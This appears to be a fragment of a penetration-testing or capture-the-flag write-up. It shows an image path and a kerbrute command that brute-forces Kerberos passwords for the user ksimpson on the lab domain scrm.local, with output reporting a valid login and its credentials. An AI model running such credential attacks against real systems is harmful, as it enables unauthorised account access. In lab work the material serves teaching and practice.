 C:\home\kali\Desktop> kerbrute bruteuser -d scrm.local --dc dc1.scrm.local passwords.txt ksimpson
kerbrute
Version: v1.0.3 (9dad6e1) - 07/23/22 - Ronnie Flathers @ropnop
2022/07/23 08:13:42 >  Using KDC(s):
2022/07/23 08:13:42 >   dc1.scrm.local:88
2022/07/23 08:13:43 >  [+] VALID LOGIN:  ksimpson@scrm.local:ksimpson
2022/07/23 08:13:43 >  Done! Tested 20 logins (1 successes) in 1.421 seconds